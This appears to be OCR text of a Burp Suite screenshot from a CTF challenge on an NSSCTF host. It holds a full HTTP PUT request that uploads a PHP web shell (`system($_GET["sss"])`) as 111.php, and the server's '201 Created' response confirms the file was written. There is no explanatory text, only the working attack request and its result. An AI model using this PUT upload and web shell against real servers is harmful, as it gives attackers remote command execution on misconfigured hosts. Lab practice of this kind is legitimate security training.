 1 × +
Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 PUT /111.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 <?php
13 system($_GET["sss"]);
14 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Fri, 01 Sep 2023 18:09:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28766/111.php
5 Content-Length: 271
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /111.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port 28766
</address>
17 </body>
</html>
18